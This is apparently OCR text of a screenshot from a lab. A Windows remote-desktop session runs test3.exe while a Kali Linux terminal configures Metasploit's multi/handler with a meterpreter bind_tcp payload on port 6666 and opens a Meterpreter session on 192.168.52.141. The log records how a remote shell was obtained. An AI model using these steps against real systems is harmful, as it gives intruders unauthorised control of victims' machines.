 rdesktop - 192.168.52.141
Trash
Recycle Bin
Command Prompt
C:\Documents and Settings\test2\Desktop>test3.exe
C:\Documents and Settings\test2\Desktop>_
root@kali:~
File Actions Edit View Help
root@kali: ~/A....0.3-linux-x64 root@kali: ~ root@kali: ~ root@kali: ~
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 6666 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.141:6666
[*] Sending stage (180291 bytes) to 192.168.52.141
[*] Meterpreter session 5 opened (192.168.1.30-192.168.1.12:0 -> 192.168.52.141:6666) at 2020-05-31 13:04:43 -0400
meterpreter >